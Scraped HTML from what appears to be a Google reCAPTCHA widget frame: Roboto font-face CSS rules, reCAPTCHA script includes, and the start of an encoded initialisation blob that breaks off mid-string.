U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1zewJJ1TZBFq_ewvnQyLlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1zewJJ1TZBFq_ewvnQyLlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1zewJJ1TZBFq_ewvnQyLlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6x/FHbCgMKJdSPDpHgIwrDCpBbCt0DDqRU4wq7Dij/DvBVfNHhkw6/Cgj/[base64]/CkcOAwrjCicOwwq0QV8KKch/CuXHDoMOHwohZG8K/LX/[base64]/Dg3nDv8OzwqI3dMK9ZsKjw59qIMK4P8Otw4HCmWfCgcOIw6o1bMOgcSk+B8O7w7nCt8Oaw4TCg1Nvw7R7wp3CsFweODl/w5fCki/[base64]/DlzrDgF4qSMKowp/DuMOxcMKVwrVLw5UsI2vCpsKOLwJsHQ7Ck1TDrcKzw4rCicOQw57CrcOgTsKhwrXDtibDkxDDi082wrTDocKaQsKlAcKcHV0NwoMNwrQqVQXDnBlSw4bClCfCo0BowpbDuhzDuVZ/w7DDvHUlw7IPw77DrSrCrDQVw7DChmpKAG59Q1zDljEVBMO6XHvCncO+S8OZwpxgHcKDwo/Dl8O1w4LCoTjCv14lOhE6DSYKw47DmRd9SwLCn35ywr/CkcOUw4NCP8OnwrvDkEADLsK8LgPDjSTCi2FjwqHCtsKLGy9tw5vDoyLCuMO8E8KowoQxwr03wo8oecOEN8O5w7nDs8KUOwBUw6/DqMKVw6YiXsOMw57Cu1PCrMOjw6I/w6LDgMOIwqjCk8Kaw6HDpsKww6EOw5rDmsOgbjgvC8K/wobDocOiw7sgFB4bwoRWTHPCjzbDgsOFw63CrMKFccKOZDbDt3YAwr8jw4RwwqPCoBbDt8OPaxrDj3rDjMKGw6DDuhLDhG/CucO1wqdBOkrCl1sLwoByw4dMwoppAsOrIztIw7HDn8KGw4jCiCLCiV/Do2XCiEjCgzZHUsOzBXdiHsKswp7ClCEHw4DCjDDDh8KxNsKlLVPDvcKnw6LChSPDrDU/w6TCozU5e38cwop+KsOfIMKhw6bCsGjCqXvCtcKNCMKKLBRmQSo+w5fDlcOKw4fCi3tsfVHDrRYuJ8OGdz4qZiDClmnDoQwnwoQHwqIBSMKowr5Aw6sZwrlLK8OPeXRuE1DClw/[base64]/RRTDrMK5KnF7E3XCjcOEN8Kiwr3Ck8KHcMK4wpF6Y8K9w783wpfCvMOrXl1Bw74ew5N4w6JJw7nDicODWcKSw5IhcBbCkDAcw5I9Lj8AwoNww6DDusOWw6XDv8Kkw4pUw4NZNwLDg8KUwq7Cq0DCpMOGMcORw4/CiMOxTMKuFMO1SjXDvsKuUm/[base64]/DhsKHcWMvXRwhKSTCqcO8PsOow7laPMKow6h+NUTCnjLCq13CoXDCn8O9ei/DkMO8HMKPw7ssbcK+ADjCksKyGgoVecKGFABgw65ocMKjUwDDvMOPwofCqTZQXsK8fRsRwrE9w4nCpsOgTsK4VMOdw45KwrLDpcK/w53Dl1Q3IsKrwoZqwrHDjl8Cw77DuRfCnMK+wqoMwrrDig/DnBtvw7RlZsKVw5zCt3vDjMKUwrzDn8OJw5U4L8O4wqUUOcKbfMKFZsKLwqHDtQM0wrB7dlh1JGElYSLDmsKjASLDt8KwTsK1w6fDhT7DrMK2elUnWsOWfzE/dcOqCjTDrDkPEMKBw7PCtsOoK2jDuTjDuMOnwojDnsO0WcK/wpXCvFrCm8O4wr5Mwrh3MSTDnSECw6N6wpBGI0F0w6bCgsKrC8OcdVTDhnxzwovDtsKdw6TDiWt9w4PDsMKod8KWXTRTUxnDvFkGSMKGwpjDlWgfHUB9ewPCtETDqkM5wqoDEUjCvT/Dh01aPsO7w4LCnnfDqcOTQG1wwr9mfT0aw6jDjsO4w5EjwocewqNPwr3CrCMSawzCtGAJVMK7JMKTwr7CvT3CvBPDviR8Y8OzwoMqKh/Cn8KHwprDgynDisOywo3Dqxp1OhDChRTDgMK5w6Apw6XCoyxKwq7DlRAvwp/DrmILGcKmb8KOJsKjwrJbw4HDvsOfbiLDiQ3DiDfCkEPDgFHDmWDDpFPCscKvQsORE8KyJcKqZnXCvnkdwpDCn1smJFscLh7DhlrCqBHCtsKOSl1fwrBIw6kBw7PDgsKGSUUawq/CrsKkwpvCl8Klw6jDuMKkIxrCoGIYLsOLw4jDiW0Aw61ENEDDtRRJw7TCj8OUOxfCusO8PcOdw5nDhCoXMsOfwqDClid8G8O/w6Yvw7pGw47DnSrDo2ALH8Opwrh8w7Ifw7tsTcOjSj7DpcK1w4MiecKqecOQFEbDu8OEAhwqwr1lw5TCuMKwVwDClMOhb8OASsKMfcO/eMKFFsO4w47CpFBAw4h0X8ORa8Oiw49ewo5idMO2GcKmRcOsBsK4w40fJFPCjlPDl8OjwofCt8K2RsKBw7DCtsKvw5RkdMKZKMOnwrATw75VwpFewopOw5DDtMKsw7jCjnVaQ8OsPMKxwpgRw5HDvcKjwo85Xn8Cwr/[base64]/Cm8Oww6RLJBN/wrPDvjnCosKbV30jwrXCkcKyw6E9K1oww4zDrVjCj8Kywq4sTMKTZsKZwrPCsHnCr8OJwqEFw4piP8OXwpsUQcOLwobCusO/wofDqVzDl8KRw5lowo8Ww5xKZsOgw7hMwp/CrBtmOkjDh8O0w7h9PjBEw63CvQnClsKGwoQswqXDoW3DgTdjUHvDinbDum4HOkXDtAbClcKaw4LCqMKaw6UGYMOnXMOHw67DmznDlXfDlQvDnDvDoX/Ck8OVw51lwrQ3w6pxUxrCjcOEwoTDq8Klw6HCjnPDjcKAw6EXOyYvwqEaw4I1ZSjCoMO6w5cGw4d5axbDhcOhT8OicFAJwqZRK2vCpcKHw4HDgsO6R1PCvSrCqMOUVMKKJ8KJw67CgcKQD2RiwrrCgMKzNMKYAhnDilbCncOpw44hJU3DgCfCi8Ktw7/Cghc9RsKQwp8Kw7R2wpUBb0dVeTdFw6TCqwhXPcKpwooewpw5wrjDpcKmw4fCmy4pwpIsw4dgf0Bdwp9wwqI7wpnDrgkxw7vDtMOlw6R1Q8OKUcOcw5YXwpXDkjHDq8OUw6XCvsKgwrc4XMOnw6hdXcO3wq/DgsKkwrxFYMKTw6lqwq/CnzDCocKDwpxsBMO3eyA5wrvCvsKOX8K/eAE2IMOMw6sYZ8OlXcKjw5EmER49ZcOAPMKZwqZ9DsKqDcOqw7cLw5jDnxLDhcOkw5zClCHCrMOvFh7CiMKXOsKRMMOhw7nDqgJKCsK5w4TDqsKeCcOCwoEIw5HCuU8/w4o7XsK4wobCuMKsQcODaE/Cs0MIWxJsTSfCtl7Co8KyZHI/wp/DlmZTwozDssKCwq7CocKuMgrChnfCsB7DhzFCIsOKdiAtwq3Dj8O1K8OnRlBKdcO+w5w6w4HCmMObcsKSKkrDvBvDvMK2CcOSXsOAwpwqwqPCjDMsGcKxw5Yww5oxw4xUwoUOw6cRwqHDhsKWWHfCknJ+UQbCs1DCmkI/VTwPwrQtw7LDlMKAwrw0TMKTNlQhD8OAC8KUVMKDw5lHwp9KGsO/REsywqjDjMOJw4LDpy5VBnrCiSAke8KhdXnCsVvDmFbCncKYZsOtw7rChcOzfcOvZkTClcKXwot6w60lOMO6wpnDgzzCt8K/ZlZ4wqYkwpnCgDHDmyDCnREPwqZ5Iw3CicK+wqLDt8KAd8KvwqDDvDXDvgRfWyDCsRMpS0Rfwp/[base64]/w4XDt8OLw61awozDgsOkw7bCusOjfHhNFMKwwqJRw4jChV55eH/CrXQJTsO5wpjDuMOBwowBVMKEMMO9bsKCw4XCnQdKJMOqw6vDs0XDu8OmRioEwqPDtzMrAMOERGzCicKjw4sDwoRmwpvDpjsQw7fDv8K0wqfDt2xtw4zDhcKAOjtbwofCj8K8aMK2wrZGY3Zxw7U8wp7Dtigmwo3Co3BEZgHCqA/DmBPDqcKzKsOKwqMNcSPCqx3DiwDCmTzDrFs+w7Rqwo5Nw5PCrCbDlCXClcO5fDDCrnTDrsK6D8KxOwl+S27Do1UYwo3CssKUw6HClMOGwpjDqyLCjkLDgnfDgRXDp8KidsKawpwEwrBHTzxXw6rCjzwdw6IhFQdUw7R2GcKlDxLCvX5XwqAkSMKUBcKIw6M7w4/Dr8OseMOeI8O8KHkSw5/[base64]/CmMO7fsOtw7kjwo/DgsOaw6lmwo45wojDsBQ9NQHDksK4b8K9w595bsKOCcKbem7DgsOMHVE4wo7CksK3VMKkEWXDsRrCrsKLTcKAHcORQcORwpATwqzDhE5rwqFnWMOgw4fDs8OzcFcjw4DCnMK5X8KRdWA2wpliR8OTwpdvI8KiEMOdwqI/wrzCs3IfP8OsCsKrOl7DgsOZYMONw7zCjh8QFldrGVwgXlACw6TDqnpMRsOxwpbCiMOqw7XCscOObcKmw5zDpMOSw7jCrhVkT8KkcCzDtMKMw50ww6bDq8KwE8KMYQfDsy3CmkxLw5rCkcOZw5BNMmMGB8ONZkLCvcKhwoPDpHc0XMOYYH/Dr396w7HCqcK3bgTDo0Zaw43CsCjCmzZfOE7Chkw+GRhQCsKgw7HDkhHDpsKIVkYDwr8jwrjCv1AcMMOdJ0bDnBYCw7XCnmkBX8Okw7TCsw9leBfCj8K8UWpUbDHDo0ZcwoAIw7csYgZOw6wBf8Oyf8KgZCJYCwJlwpbDvcKlT3vDpSI0QgXCoWNuYcO/OMK/w4Y3RloswpMYw53CmhTCkMKVwpYiYGnDisKoQlDCoF57wp9wTxtoCXl6wqbDucOzw4HCqMKswrzDl1XCknNwO8OHw4A3YcKIbXHChW1gwqDCk8KRwoLDhcO3w7LDi3PCuD7DscOgwrk2wr7ClsOZeUhlaMKIwp7DhF7Dl2fCij/CsMK0DCtAG0UfQlZ3w6Mxw4VZwo3CnMKpwq9Hw6DDkV7CrXTDrioQPsK3HjQAB8KSOMOjwo/DtMK6a1QYw5fCt8KXwo5jw5PDt8KAC0HCo8KcbjbCn28jwqZWGcKLZRVgw4Jxw4oCwpbCrmzCjk8pwr/DuMK2w60VesOWw47ChcOEwrjDqmTCiw1NXTPCg8OeZEMYwqRVwp1yw5XDpC9/PsKQVFRBeHnCpsOWw63Dqk0Uw4snPkUnMCVLw55OIio+w7p0w5ILZTZDwrbDkMKMw4XCmcK/wqUvFMOjwoPDgMOEFSfDiQTCgMOCPsKXSsOTwrLClsKVUDIAXFnChgkCVsOcKsK5T356VC8RwpBUwofDkcKhbxZvDsK9wojDocOEecO6wqXCn8KVXnnClXdEw61QCWFtw597w5HDoMK6FMKJUzwwUsKawpEDRFFKfUDDkMOEwos2w6/DjkLDow0HN1dfwoBKwozDqMO4wpsdwpLCtjLCgMKoKsKhw57DicOwUj/Cpx7DhMOIwropcCMmw4Qswo5Jw5/CnFbDi3IyY8OlKn0Pw7HCn23Cu8OoLcKULcO5A8Klw6bDjcONw7hnImpBw6vDk8Kzw5rDicKew4IWTsKoDMORw69wwq/Dj1/ChMOAw5rCiGbCs1VlOVTDrsKOw51Qw6rDvWvDkcOyW8KDT8Onw5bDhMOLw6VQwpHCkjXCisK1w5LDikjCl8OjNMOEKsOocTjCpsOZWsOoOWJmw7dBw6PDvW7Dk8OcwrBUwpcgZFh0w4/[base64]/DrcOgRsOGfMKcwqTDkMKXPDRXU8OrwpDDoFTChiE/w5gSF8OgwofCicK0QgcDecO+w63DjnAedsO0w6HCgX/DrsOjw7ZZUGABwp/DqnfCvsOvw6UjwpbDkcOmwpDDqGhvfGTCusK/LcKiwrrCtcK6wqkYw5XCr8KuHV/DssKLYj7Ct8KdKS/CgiXCocOocRDCnwjDgMKCw61+OcO1YsKgNcKALzHDkMO1YcOoNMORZ8KIwqDDg8KCVg16w4LCosOBL27ClMOdF8KKEMOywqpCwqRibcKmw4/DqMOjO8OURHHCgGzCkMOWwp5Twq9fw4l1w6fCqnTCoXLDhxvCoDDDnsO1ZcOUwqvChMKywrjDlsO9wqnDiQgOLcO8dVvDoRgrw7rCrn5bw5lDIVrClz7ChlPDvMOFJsKfNcOjA8OxTQMAM2M0w6lmGMKjwr3DuCYuw4wbw4/[base64]/[base64]/[base